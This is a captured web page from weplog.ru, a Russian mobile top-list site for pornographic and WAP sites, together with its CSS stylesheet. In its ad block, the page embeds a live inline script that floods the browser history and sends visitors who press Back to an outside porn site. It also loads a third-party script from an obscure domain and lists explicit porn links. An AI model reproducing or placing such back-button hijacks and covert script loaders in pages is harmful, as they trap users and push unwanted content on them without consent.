

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weplog.ru/site/online-love.ru
body_size: 4653
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="bm-site-verification" content="CYfM4-jMix5Y8KGYAgcqvXhzAezcHyn_Npc7Oc4f" />
<meta http-equiv="content-type" content="application/xhtml xml; charset=utf-8"/>
<meta name="robots" content="index, follow"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta name="referrer" content="always">
<meta name="viewport" content=" width=device-width, initial-scale=1.0"/>
<meta name="googlebot" content="all"/>
<meta name="robots" content="all"/>

<meta name="dti.google.category" content="TopClicks"/>
<meta name="dti.google.action" content="BZ:TOUR:ACCESS"/>
<meta content="Weplog.ru" property="og:site_name">
<meta content="//weplog.ru/" property="og:url">
<meta http-equiv="Content-Style-Type" content="text/css" /><meta name="keywords" content="xxx рейтинг, weplog, топ мобильных, топ рейтинг, игры, порно сайт, порно топ, получить отдачу, xxx wap, мобильный трафик, weplog ru, вап сайты, Топ100, вап-сайты, мобильный wap, wap-сайты, мобильные сайты" /><meta name="description" content="WEPLOG.RU – это самое лучшее топ рейтинг мира! Рейтинг xxx порно сайтов с лучшей отдачей и статистикой, рейтинг wap сайтов" /><link rel="shortcut icon" type="image/x-icon" href="//weplog.ru/text/stat2.png"/>

<link rel="stylesheet" type="text/css" href="//weplog.ru/style/dizayn.css" />

<title>xxx рейтинг, weplog, топ мобильных, топ рейтинг, игры, порно сайт, порно топ, получить отдачу, xxx wap, мобильный трафик, weplog ru, вап сайты, Топ100, вап-сайты, мобильный wap, wap-сайты, мобильные сайты, seksuz, uz, sex, uzbekcha seks,</title></head><body><div class="head"><a href="/"><img src="//weplog.ru/style/logo.gif"></a></div><div class="ots"><div class="navigation"><a href="//weplog.ru/m/authentication" class="buti"><font color="white">Вход</font></a><a href="//weplog.ru/m/registration" class ="buti"><font color="white">Регистрация</font></a></div>
<style type="text/css">.rbox{background-color:#91aebd;border-bottom:2px solid #c7c7c7;border-radius:5px;margin:2px 0;padding:8px;box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);}.rbox a{color:#333;text-decoration:none;transition:color .3s;line-height: 1.5;}.rbox a:hover{color:#fff;text-decoration:none}</style>
<div style="position:relative;width:100%;overflow:hidden;"><div class="rbox"><img onclick="window.open('http://neoban.su', ''); return false;" src="[data-uri]" alt="reklama" title="reklama" onmouseover="this.style.right='0px';" onmouseout="this.style.right='-47px';" style="top: 0px; margin: 0px; padding: 2px 0px; right: -47px; transition: right 0.7s ease 0s; height: 16px !important; width: 74px !important; font: 13px Tahoma, Verdana, sans-serif; position: absolute; overflow: hidden;">
<script type="text/javascript">
!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("http://pizdenka.site"); }}  catch(o){}}(); 
</script>
			
 <a style="" href="https://erkiss.live/categories/blonde" target="_blank">Секс видео с блондинками</a><br/>			
 <a style="" href="http://trahkino.me/categories/anilingus/" target="_blank">trahkino.me/categories/anilingus/</a><br/>			
 <a style="" href="http://hdporno720.info/" target="_blank">hdporno720.info</a><br/>			
 <a style="" href="http://russkoe-porno-hd.com/" target="_blank">russkoe-porno-hd.com</a><br/>			
 <a style="" href="http://pizdenka.club/mamochki/" target="_blank">pizdenka.club/mamochki/</a><br/>			
 <a style="" href="http://999xyev.com/categories/hudenkie/" target="_blank">порно худые</a><br/>			
 <a style="" href="https://rusoska.com/porno-cats" target="_blank">porno</a><br/>  <script type="text/javascript" src="https://hotbsuyata.today/process.js?id=1276143480&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
 <a href="https://domsexy.com" target="_blank">Скачать порно на телефон</a><br/> </div></div>
</div><div class="title">Уникальное общение, музыка, программы, темы, игры, видео, фото, эксклюзивное SeX видео, знакомства для секса!Все БЕСПЛАТНО</div><div class="stat" style="color: #ff00ff"><b>Владелец сайта предпочел скрыт статистику!</b></div><div class="rbox"><center><a target="_blank" href="https://w4ate.ru/">Секс по телефону - ЗВОНИ</a><br/>
</center></div>

<div class="title2" align="center">

<span class="sp"><a href="//weplog.ru/top.php">Топ-100</a></span> |

<span class="sp"><a href="//weplog.ru/m/category">Категории</a></span> | <span class="sp"><a href="//weplog.ru/m/contacts">Контакты</a></span></div><div class="foot"><a href="/"><img src="//weplog.ru/style/img/copy.png" height="35" width="100"/></a></a><span class="foot" style="text-align: center; float:right;padding-top: 1px;padding-right: 10px; "></span></div><center><center><a href="//weplog.ru/go/1"><img src="//weplog.ru/image/1"  alt="Weplog.Ru"/></a><a href="//statok.ru/go/2"><img src="//statok.ru/image/2" alt=""/statok.ru></a><br/><center></center><a href="//uzmob.ru/go/8"><img src="//uzmob.ru/image/8" alt="UzMOB.Ru"/></a><br/></center>

<center><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></center>

</center></body></html>

--- FILE ---
content_type: text/css
request_url: http://weplog.ru/style/dizayn.css
body_size: 2112
content:
/*
UzMOB.Pw Bizning Forum
Wmstat.Ru Mobil Saytlar Reytingi
Freym.Tk Saytlar Top Reytingi
Ushbu saytlar skriptlari sotiladi
Aloqa: 93,9337489
*/
body {
background: #817d80;
max-width: 700px;
color: #406d28;
font-family: sans-serif;
font-size: 13px;
word-wrap: break-word;
margin: auto;
}

a, a:active {
color:#475142;
text-decoration:none;
}
a:visited {
color:#475142b;
text-decoration:none;
}
a:hover, a:hover font {
color:#475142;
text-decoration:underline;
}
img {
vertical-align: middle;
border-style: none;
margin: 0;
}
.headeski{
background: url(https://weplog.ru/style/img/head.png) repeat-x top #4ba71b;padding-top: 5px;border-bottom: 1px #189015 solid; border-radius: 5px 5px 0 0;
}
.head {
    background: #303030;
    height: 60px;
	    
}
.site{ background:#fff; padding:5px; margin:4px; margin-right:10px; display:block; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; -khtml-border-radius:4px; margin-left:10px; font-size:12px; overflow:auto; color:#848484; border-bottom:2px solid #d0d0d0; padding-left:50px; margin-top:-27px!important; } .site a{ color:#7995a7; font-size:16px; }

.link, a.link {
background: url(https://weplog.ru/style/img/link.png) #93ce74;
word-wrap: break-word;
display: block;
text-decoration: none;
color: #2e4e1d;
vertical-align: middle;
padding: 11px;
border-bottom: 1px solid #6aa748;}
a.link:hover {
background: #afe593;
}

.foot {
background: url(https://weplog.ru/style/img/foot.png) repeat-x bottom #595a5a;
padding:7px; color: #fff;
border-radius: 0px 0px  7px 7px;
border-bottom: 1px solid #888;
}
.foot a{
color: #fff;
}
span.hosts {
    background: rgba(255,255,255, 0.1);
    padding: 1px;
    border-radius: 4px;
}
a.pg {
    background: url(https://weplog.ru/style/img/button.png) repeat-x center #48991e;
    border: 1px #365f21 solid;
    padding: 3px 8px 3px 8px;
    margin-right: 3%;
    border-radius: 3px;
    color: #fff;
}
 span.pg a, span.pg a:link, span.pg a:hover {
    color: #fff;
}
span.pg_active {
    background: #88cc65;
    border: 1px #365f21 solid;
    padding: 3px 8px 3px 8px;
    margin-right: 3%;
    border-radius: 3px;
    color: #fff;
}
a.pg:hover {
    background: url(https://weplog.ru/style/img/button2.png) repeat-x center #8bcc6a;
    border: 1px #365f21 solid;
    padding: 3px 8px 3px 8px;
    margin-right: 3%;
}
input[type="submit"] {
color: #fff;
padding-bottom: 9px;
padding-top: 9px;
padding-right: 20px;
padding-left: 20px;
background: url(https://weplog.ru/style/img/button.png) repeat-x center #48991e;
border-radius: 5px;
}
input[type="submit"]:hover {
background: url(https://weplog.ru/style/img/button2.png) repeat-x center #8bcc6a;
}
textarea{
background: #f6f6f6;
padding: 12px;
border: 1px solid #cccccc;
margin: 1px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;}
input, select{
background: #fff;
border:1px solid #ccc;
padding: 8px;
margin: 1px;
}
.o {
background: #6495ed;
color:#fff;
margin-bottom:5px;
border:1px solid #dcdcdc;
padding: 3px 5px;
margin:4px;
}

.number{    
    background: #ABD5A7;	
    border-radius: 2px;
    border: 1px solid #3F503D;
    border-bottom: 8px solid #3F503D;
    border-top: 3px solid #3F503D;
    padding: 8px 6px;}
    
 .pages {

	color:#000; 
	border:0px;
	margin: 5px auto;
	text-align:center;
	font-family: Verdana, Arial, Helvetica, sans-serif;	
	font-size:14px;
}

.pages a:link,
.pages a:visited,
.pages a:hover,
.pages a:active {    display: inline-block;
    border-radius: 4px;
    background: #ffffff;
    box-shadow: inset 0 -15px 15px rgba(0, 0, 0, 0.21), 0 0 15px rgba(0, 0, 0, 0.2);
    padding: 4px 6px;
    border: 1px solid #4BA71B;
    color: #4BA71B;
    font-size: 16px;
}

.pages a:hover {
    background: #696969;
	
	color:#FFFFFF;

}
 .buti {background: #374635;
background: -moz-linear-gradient(top, #374635 0%, #99BE96 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #374635), color-stop(100%, #99BE96));
background: -webkit-linear-gradient(top, #374635 0%, #99BE96 100%);
background: -o-linear-gradient(top, #374635 0%, #99BE96 100%);
background: -ms-linear-gradient(top, #374635 0%, #99BE96 100%);
background: linear-gradient(to bottom, #374635 0%, #99BE96 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#374635', endColorstr='#99BE96', GradientType=0 );
border-radius:4px;color:#fff !important;font-weight:bold;
border:1px solid #99BE96; 
padding: 8px ;   margin: 1px;
}  a .buti{color:#fff !important;}
 span.st1 {

	padding: 0px 5px 0px 5px;

	background: #58C121 repeat-x scroll center top;
	margin-top: -3px;
	border-radius: 4px 0px 0px 4px;
	font-size: 11px;
	text-shadow: 0px 1px #600731;

	color:#fff;
}

span.st2 {

	padding: 0px 5px 0px 5px;

	background: #3D8C14 repeat-x scroll center top;
	margin-top: -3px;

	margin-right: 3px;

	border-radius: 0px 4px 4px 0px;
	font-size: 11px;
	text-shadow: 0px 1px #2a1f61;
	color:#fff;
	font-size: 11px;


}  
.title, .title2, .topik {
background: url(https://weplog.ru/style/img/ltitle.png) no-repeat left center, url(https://weplog.ru/style/img/title.png) repeat-x center #2c3c25;
color: #abf286;
padding: 12px;
border-bottom: #579434 1px solid;
border-top: #579434 1px solid;
text-align: center;
}
.main, .stat, .topni, .menub {
background: url(https://weplog.ru/style/img/stat2.png) repeat-x top #b9b9b9;
color: #373a36;
padding: 6px;
border-bottom: 1px #8c8c8c solid;
}
.err {
background: url(https://weplog.ru/style/rmenu.png) repeat-x bottom #ffeedd;
color: #373a36;
padding: 6px;
border-bottom: 1px #8c8c8c solid;
}
.main:nth-child(even), .stat:nth-child(even), .topni:nth-child(even), .menubr {
background: #b9b9b9;
color: #373a36;
padding: 6px;
border-bottom: 1px #8c8c8c solid;
}
.title a, .title2 a{
color: #fff;
}


.error {
color: #6495ed;
float: center;
background: #ff00ff;
padding: 15px;
}

.link a {
display:inline-block; 
padding: 0;
margin: 0;
}
.o, .str_l {
background:#131313;
padding-top:7px;
padding-bottom:10px;
padding-left:8px;
padding-right:8px;
color:#fff;
font-size:14px;
text-shadow:#135fc6 0px 1px 0px;
display:inline-block;
margin-left:24px;
position:relative;
}
.navigation, .ads {
    background: #92B68F;
    padding: 7px;
}
.navigation {
text-align: right;
}
.auth {
background: #afe991;
padding: 10px;
}
span.sp {
background: #54AE25;
padding: 4px;
border-radius: 5px;
border: 1px solid #1e6174;
}
span.soni {
background: #54AE25;
padding: 1px;
border-radius: 5px;
border: 1px solid #1e6174;
}
.count {
float:right;
line-height:1;
border-radius:5px;
padding:1px;
color:#ffffff;
}
.page a {color:#2e2c2c;}
span {  background1:#f8fafc;padding:5px;border-bottom:1px solid #ccc;color:#ccc;}
